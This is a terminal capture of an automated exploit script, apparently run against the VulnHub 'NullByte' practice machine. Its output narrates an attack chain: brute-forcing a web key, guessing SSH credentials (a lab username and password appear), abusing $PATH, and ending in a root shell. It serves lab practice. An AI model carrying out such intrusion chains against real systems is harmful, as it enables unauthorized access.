 marco@manjaro:~/Dropbox/vulnhub/nullbyte$ ./autopwn.py 192.168.1.142
[+] downloading main.gif and parsing hidden directory....
[+] bruteforcing key at http://192.168.1.142/kzMb5nVYJw/index.php...
[+] valid key found: elite
[+] parsing usernames and trying credentials...
[!] testing ramses random_password
[!] testing ramses omega
[+] ramses omega
[+] abusing $PATH variable...
[+] executing os commands...
[+] popping shell...
$ whoami
root
$